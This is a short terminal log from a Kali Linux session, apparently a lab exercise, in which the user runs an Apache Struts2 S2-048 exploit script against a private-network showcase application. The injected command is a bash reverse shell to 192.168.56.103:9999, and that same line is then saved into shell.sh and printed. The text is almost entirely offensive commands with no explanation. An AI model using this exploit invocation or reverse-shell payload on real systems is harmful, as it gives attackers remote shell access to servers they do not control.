 ┌──(kali㉿kali)-[~/Desktop/baji/Struts2-Scan]
└─$ python 42324.py http://192.168.5.111:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "/bin/bash
-i >& /dev/tcp/192.168.56.103/9999 0>&1"
[*] exploit Apache Struts2 S2-048
[+] command: /bin/bash -i >& /dev/tcp/192.168.56.103/9999 0>&1
┌──(kali㉿kali)-[~/Desktop/baji/Struts2-Scan]
└─$ vim shell.sh
┌──(kali㉿kali)-[~/Desktop/baji/Struts2-Scan]
└─$ cat shell.sh
/bin/bash -i >& /dev/tcp/192.168.56.103/9999 0>&1
┌──(kali㉿kali)-[~/Desktop/baji/Struts2-Scan]
└─$